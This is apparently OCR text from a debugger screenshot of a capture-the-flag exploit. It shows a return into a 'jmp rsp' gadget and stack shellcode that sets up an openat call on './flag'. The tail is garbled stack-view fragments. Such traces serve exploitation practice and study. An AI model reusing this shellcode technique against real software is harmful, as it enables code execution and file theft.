 0x4008ef <vuln+207> leave
0x4008f0 <vuln+208> ret <hint+4>
↓
► 0x40081b <hint+4> jmp rsp <0x7ffd8bae76e8>
↓
0x7ffd8bae76e8 movabs rax, 0x67616c662f2e RAX => 0x67616c662f2e
0x7ffd8bae76f2 push rax
0x7ffd8bae76f3 xor rdi, rdi RDI => 0
0x7ffd8bae76f6 sub rdi, 0x64 RDI => 0xffffffffffffff
9c (0x0 - 0x64)
0x7ffd8bae76fa mov rsi, rsp RSI => 0x7ffd8bae76e0 ◄
— 0x67616c662f2e /* './flag' */
[ STACK ]
[
3
1
w
[
[